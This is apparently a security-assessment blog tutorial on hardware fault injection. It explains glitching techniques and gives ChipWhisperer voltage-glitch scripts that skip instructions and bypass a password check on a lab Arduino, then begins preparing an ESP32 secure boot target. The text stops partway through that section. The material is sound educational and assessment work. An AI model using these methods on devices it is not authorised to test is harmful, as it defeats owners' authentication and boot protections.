How to voltage fault injection
During physical security assessments of IoT devices, one of the goals is to take advantage of debug interfaces or accessible chips to study how the devices work. An ideal scenario is the extraction of the full file system to find a way to gain root access to the device. Then, it is easier to check what services are running, debug them if needed, to finally take control of the target. At the beginning of an audit, it is common to encounter protections on the debug interfaces that forbid access to its full functionalities, or on the boot chain that forbid any modification on it. Glitching is one way to try to bypass this kind of protection. In this blog post, we will deep dive into voltage glitching with several study cases to understand how it works and how it can be helpful.
Looking to improve your skills? Discover our trainings sessions! Learn more.
Introduction
Fault injection is a technique used to assess a device security, consisting in deliberately inducing faults or errors into hardware components to bypass security functionalities, such as debug protection or password authentication. These injections should happen at a specific moment and for a controlled duration, in order to corrupt memory transactions or skip instructions. It can be achieved using:
- Hardware devices.
- Software methods.
- A hybrid approach combining both hardware and software.
This kind of attack is highly used in sensitive domains such as payment cards or content protection, and became an accessible exploitation method since a few years now.
Let's consider the following scenario: a password check is implemented as an if statement returning 0 or 1. In the first case, the user is denied, but when 1 is returned, you are logged in. Here are example situations that could occur when injecting faults:
- The specific value
1can be injected, resulting in an authentication bypass. - Random bytes are produced (more likely). Depending on the implementation, some protections could still be bypassed.
- Instructions can be skipped, such as the
ifstatement itself.
At a very low level, some registers are corrupted, and the device can run in a non-standard state. You could guess now that this technique can be very effective. Fault injection attacks have been used in the past to defeat security measures: Xbox360 reset glitch attack1, STM32 flash readout2, bypassing secure boot in MediaTek MT8163V3 or more recently a successful fault injection attack on DJI drones4.
Let’s dig into the different fault injection techniques before performing test cases using one of them: voltage glitching. This article will be broken down as follows:
- Introduction
- Creating a simple glitch
- Glitching a logging prompt
- Bypassing secure boot
- A study case: the AirTag
- Notes on fault injection
- Protect your devices
- Conclusion
Clock glitching
Clock-based fault injection is an attack that can be applied to devices supplied with an external clock. By injecting clock glitch pulses in between normally timed clock pulse cycles, at the very appropriate time, an edge can be removed or inserted between two legitimate ones from the original clock signal used by the Arithmetic Logic Unit (ALU). When this occurs, an unexpected behavior can be triggered, such as the processor skipping an instruction. Luckily, this could be one responsible for a security check.

The fault injection course from the ChipWhisperer repository gives a very well explained example of this attack on an Atmel AVRM ATMega 328P5:
Rather than loading each instruction from FLASH and performing the entire execution, the system has a pipeline to speed up the execution process. This means that an instruction is being decoded while the next one is being retrieved, as the following diagram shows:

But if we modify the clock, we could have a situation where the system does not have enough time to actually perform an instruction. Consider the following, where Execute #1 is effectively skipped. Before the system has time to actually execute it another clock edge comes, causing the microcontroller to start execution of the next instruction:

Nevertheless, if your target uses an internal clock signal, this method is often not applicable.
Optical fault injection
The optical fault injection area contains actually a lot of different techniques, from expensive equipment using X-ray to target a single bit on flash memory cells6, to cheap ones using camera flash causing random glitches to recover an AES key7.
When it comes to hardware security evaluation labs, the main approach used for security evaluation is laser fault injection (LFI). Light pulsed lasers are used to physically manipulate and distort data, causing glitches into running devices8.
The main goal is to find the area on the chip where the injections have better chances of success. The X, Y and Z coordinates have to be taken into account when performing such attacks to find the good spatial location for injection.
Standard devices for this kind of technique are:
- A controlling device.
- A motorized table.
- A laser source.
- An objective lens.
However, this technique also have some side effects such as the high cost of the assembled setup and the need to remove the chip from the board, which could damage the device. This is due to injection being performed from the backside of the chip, even if new techniques have been developed to perform it from the front side9.
To summarize, optical fault injection techniques offer a high precision and repeatability, at a high cost.
Electromagnetic fault injection
Electromagnetic (EM) emanations affect both analog and digital blocks, despite their different physical characteristics. To alter digital blocks, which are clocked, brief electromagnetic pulses are used to inject faults in a specific clock cycle, thanks to a high voltage pulse generator, and a coil with a ferrite core (injection probe). This injection method provides a good trade-off between cost and precision.
Unlike laser fault injection, EM fault injection does not require to desolder chips, and seeking the appropriate spatial location is achieved on two dimensions only. Furthermore, there is no need to solder or attach wires on the chip, unlike clock or voltage glitching.

The following figure shows a PicoEMP attacking a Raspberry Pi10:
EM fault injection is a practical technique for attackers. It offers good precision, and is a bit more expensive than voltage or clock glitching, but far less than laser fault injection. Moreover, no desoldering or other intrusive method is used, so the integrity of the SoC is preserved. The methodology that can be used for this kind of attack is running an infinite loop while scanning the surface of the CPU using a grid. A spot is tested multiple times, then the probe is moved to another spot (usually about 1 mm away) and so on, to scan the entire SoC. Different probe sizes can also be used.
An example of an application related to EMFI is the work from Riscure causing fault injection to disrupt the ESP32 CPU, bypassing the Secure Boot digest verification at startup11.
Voltage glitching
The goal of voltage glitching is to accurately control the power supply of a microcontroller for a short enough time. While doing so for too long will cause a reset of the chip, doing it correctly can make it enter an undefined state, leading to misty behaviors. This means finding a nice width for the glitch, and the good timing.

Here is a screen capture from an oscilloscope when a voltage fault injection occurs. We can see that it is first pulled close to GND for a short period, it then goes up to almost 14V before returning to its original state. This manipulation of the amount of power and its duration can result in instructions misbehaving to perform extra jumps, or changing the value of an integer.
One of the main issue with this method is the presence of components whose goal is especially to keep the power at the correct voltage, such as decoupling capacitors, and may require their desoldering. Soldering the injection setup as close as possible to the target may also help.
For the rest of this article we will focus on this injection technique.
Creating a simple glitch
To perform voltage glitching on the different targets detailed in this blogpost, the ChipWhisperer Lite is used12.
The short circuit is implemented using a MOSFET, a transistor which primary goal is to control conductivity, or how much electricity can flow between its source and drain terminals based on the amount of voltage applied to its gate terminal. It can be modeled as a simple electrically controlled switch. Here, it is placed in parallel to the power supply rail to briefly short-circuit VCC to the ground.

Firstly, we perform a simple glitch without any constraint. To do so, an Arduino Uno is used and the SoC is put onto a breadboard. That way, it is fairly trivial to control the microcontroller ground, without any interfering capacitors. In other cases, to make sure that our glitch is as effective as possible, we may need to remove the decoupling capacitors connected to the Vcore and reset lines. This can be achieved using a standard soldering iron and some patience.
The pins that should be connected back are at least Pin 2, 3 (RX / TX), 7 (VCC), 9 and 10 (Clock). These handle basic power and operations, as well as Serial communication to the microcontroller. Pin 1 is needed if you want to send the code to your Arduino (Reset). An oscilloscope is used to check if the glitch occurs and its probe is linked to Pin 7. Here is a little schema to better understand the connections:
A pretty simple script in C++ is written and uploaded on the Uno using the Arduino SDK:
void setup() {
  Serial.begin(115200);
}

void loop() {
  int ctr = 0;
  for(int i=0; i<2; i++){
    for(int j=0; j<2; j++){
      delay(100);
      Serial.print("i: ");
      Serial.print(i);
      Serial.print(" j:");
      Serial.print(j);
      Serial.print(" ctr:");
      Serial.println(ctr);
      ctr++;
    }
  }
}
This is simply a double for loop with a counter which increases from 0 to 3. i and j increase from 0 to 1. Here is the Python script used to glitch it:
import chipwhisperer as cw

cw.set_all_log_levels(cw.logging.CRITICAL)

SCOPETYPE = 'OPENADC'
PLATFORM = 'CWLITEXMEGA'

scope = cw.scope()

# We adjust the clock to fit with the ATMega 328p frequency.
scope.clock.clkgen_freq = 8E6

# Set clock to internal chipwhisperer clock
scope.glitch.clk_src = "clkgen"

#"enable_only" - insert a glitch for an entire clock cycle based on the clock of the CW (here at 8MHz so 0,125 micro seconds)
scope.glitch.output = "enable_only"

# Enable Low power and High power transistors.
scope.io.glitch_lp = True
scope.io.glitch_hp = True
# LP provides a faster response, so sharper glitches. HP can provide better results for targets that have strong power supplies or decoupling capacitors that ca not be removed.

scope.io.vglitch_reset() #it simply sets scope.io.glitch_hp/lp to False, waits delay seconds, then returns to their original settings. In short, reset the glitching module.

# How many times the glitch is repeated
scope.glitch.repeat = 1

# Send the glitch
scope.glitch.manual_trigger()

scope.dis()
A glitch for an entire clock cycle is sent, and the clock frequency is adjusted to be the same as the ATMega 328p clock. The repeat parameter controls how many times the glitch will be repeated. We began at a very low value, and then increase it (we use steps of 50 repeats, but lower values could be used to decrease the risks of breaking the device) to see how the Arduino is behaving.


On the oscilloscope, we see the glitch being sent:

We tried to place cursors at the beginning and at the end of the glitch and configured the clock at 8MHz, so a clock cycle is 1/(8*10^6) = 1.25*10^-7 s. The glitch is repeated 500 times, so 1,25*10^-7 * 500 = 0.0000625 s = 62,5us. 63,6us are measured, so regarding errors related to measurements, everything works properly.
As you can see here, the Arduino Uno rebooted because the glitch was too powerful. There is a very thin limit between normal behavior and the reset of the device where uncommon things happen in fault injection. After a bit of poking around, we found out that it starts to reboot when repeating the glitch 380 times. So we repeated the glitch from 1 to 380, and checked what is the Arduino behavior:
for i in range(380):
    scope.io.vglitch_reset(0.5)
    scope.glitch.repeat = i
    scope.glitch.manual_trigger()


We recorded the minicom session and launched the script. Let’s analyzed its content:
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 1 j:0 ctr:2
i: 1 j:1 ctr:3
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 1 j:0 ctr:2
i: 1 j:1 ctr:3
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 1 j:0 ctr:2
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
i: 0 j:0 ctr:0
i: 0 j:1 ctr:1
As you can see, we managed to skip instructions. At first, it goes from 0 to 3, then to 2 and finally it does not go higher than 1. We can see on the oscilloscope that the glitch is repeated more and more during the execution of the script:
If we want to modify some values, we can clearly see that our glitch was too powerful here, as we bypassed some for iterations. We modified the script to send a narrower glitch and decrease the number of repetitions.
import chipwhisperer as cw
[...]
scope.clock.clkgen_freq = 192E6 # Maximum frequency of the internal clock of the CW
[...]
# insert a glitch for a portion of a clock cycle
scope.glitch.output = "glitch_only"
[...]

gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["width", "repeat"])
gc.set_range("width", 0, 35)
gc.set_range("repeat", 1, 35)
# The steps could be reduced to be more precise
gc.set_global_step(1)

for glitch_setting in gc.glitch_values():
    scope.glitch.width = glitch_setting[0]
    scope.glitch.repeat = glitch_setting[1]
    print(f"{scope.glitch.width} {scope.glitch.repeat}")
    scope.glitch.manual_trigger()
    scope.io.vglitch_reset()
scope.dis()
We have successfully modified values during the execution of the script!
i: 0 j:-16777215 ctr:-16777215
[…]
i: -8023668 j:1 ctr:-805831672
i: 1 j:0 ctr:-805831671
i: 1 j:1 ctr:-805831670
[...]
Glitching a logging prompt
Our previous glitch was not very precise as we just sent glitches at a random time, and waited for abnormal behaviors. For the following example, a login prompt was scripted on the Arduino Uno.
String PASSWORD = "passw";

bool checkPass(String buffer) {
  for (int i = 0; i < PASSWORD.length(); i++) {
    if (buffer[i] != PASSWORD[i]) {
      return false;
    }
  }
  return true;
}

void setup() {
  Serial.begin(115200);
  Serial.println("Password:");
}

void loop() {
  if (Serial.available() > 0) {
    char pass[PASSWORD.length()];
    Serial.readBytesUntil('\n', pass, PASSWORD.length());
    bool correct = checkPass(pass);
      if (correct) {
      Serial.println("Logged in!");
      Serial.flush();
      exit(0);
    } else {
      Serial.println("Incorrect password.");
      Serial.println("Password:");
    }
  }
}
We also enhanced the attacking script to detect if the Uno needed to be reset after a glitch.
import chipwhisperer as cw
import time
import serial
import os

cw.set_all_log_levels(cw.logging.CRITICAL)

SCOPETYPE = 'OPENADC'
PLATFORM = 'CWLITEXMEGA'

scope = cw.scope()

scope.clock.clkgen_freq = 192E6
scope.glitch.clk_src = "clkgen"
scope.glitch.output = "glitch_only"

scope.io.glitch_lp = True
scope.io.glitch_hp = True


gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["width", "repeat"])
gc.set_global_step(0.4)
gc.set_range("width", 1, 45)
gc.set_range("repeat", 1, 50)
gc.set_step("repeat", 1)

for glitch_setting in gc.glitch_values():
# Try to connect to the arduino uno using the serial connection:
    try:
        with serial.Serial("/dev/ttyACM1", 115200, timeout=1) as ser:
            scope.glitch.width = glitch_setting[0]
            scope.glitch.repeat = glitch_setting[1]
            print(f"Width: {scope.glitch.width}, repeat: {scope.glitch.repeat}")
# Send the glitch and a wrong password
            scope.glitch.manual_trigger()
            ser.write(b'tatat')
            scope.io.vglitch_reset()
# If the serial connection breaks, use uhubctl to poweroff / poweron the usb port on the USB hub where the Arduino Uno is plugged
    except Exception as e:
        os.system('/usr/sbin/uhubctl -S -p 2 -a cycle > /dev/null 2>&1')
        time.sleep(5)
        pass

scope.dis()

Here, we did not only bypass the prompt but also recovered the password after around 30 minutes! This was possibly due to a misbehavior during a call to println.
Bypassing secure boot

One of the security measure that could be defeated using fault injection is Secure Boot. To illustrate that, we will use an ESP32 v1 (newer versions are patched against voltage fault injection attacks).
First, let’s configure a secure boot environment. After installing the ESP SDK, we set up a reflashable software bootloader, in case we need to modify it later13. We copy a “hello world” project in the examples folder, and modify it a bit to display a custom message:
#include <stdio.h>
#include "freertos/FreeRTOS.h"
#include "freertos/task.h"

void app_main()
 {
     while(1)
     {
     printf("This is a Secure boot.\n");
     vTaskDelay(1000 / portTICK_PERIOD_MS);
     }
 }

Next, we generate a secure boot signing key (espsecure.py generate_signing_key --scheme ecdsa256 securebootkey.key). For the compilation option, we use the convenient menuconfig available when the project is set up correctly using idf.py menuconfig. Under Security features, we set the following parameters:

Furthermore, it is necessary to change the offset of partition table, under Partition Table:
Then, we build the bootloader:
$ python3 ../tools/idf.py bootloader
Executing action: bootloader
Running ninja in directory esptool/esp-idf/hello_world/build
[...]
Bootloader built and secure digest generated.
Secure boot enabled, so bootloader not flashed automatically.
Burn secure boot key to efuse using:
espefuse.py burn_key secure_boot_v1 esptool/esp-idf/hello_world/build/bootloader/secure-bootloader-key-256.bin
First time flash command is:
esptool.py --chip esp32 --port=(PORT) --baud=(BAUD) --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x1000 esptool/esp-idf/hello_world/build/bootloader/bootloader.bin
==============================================================================
To reflash the bootloader after initial flash:
esptool.py --chip esp32 --port=(PORT) --baud=(BAUD) --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x0 esptool/esp-idf/hello_world/build/bootloader/bootloader-reflash-digest.bin
==============================================================================
[...]
Bootloader build complete.
The remaining steps are pretty straightforward and just require to follow the commands printed in the logs:
$ espefuse.py burn_key secure_boot_v1 esptool/esp-idf/hello_world/build/bootloader/secure-bootloader-key-256.bin
$ esptool.py --chip esp32 --before=default_reset --after=no_reset write_flash --flash_mode dio --flash_freq 40m --flash_size 2MB 0x1000 esptool/esp-idf/hello_world/build/bootloader/bootloader.bin
The bootloader part is done, and the secure key is burnt on the efuse. Finally, the app is flashed:
$ idf.py flash

Executing action: flash
Serial port /dev/ttyUSB0
Connecting....
Detecting chip type... Unsupported detection protocol, switching and trying again...
Connecting......
Detecting chip type... ESP32
Running ninja in directory esptool/esp-idf/hello_world/build
[...]
Hash of data verified.

Leaving...
Staying in bootloader.
Done
And after a reboot:
rst:0x1 (POWERON_RESET),boot:0x13 (SPI_FAST_FLASH_BOOT)
configsip: 0, SPIWP:0xee
clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
mode:DIO, clock div:2
load:0x3fff00c0,len:11288
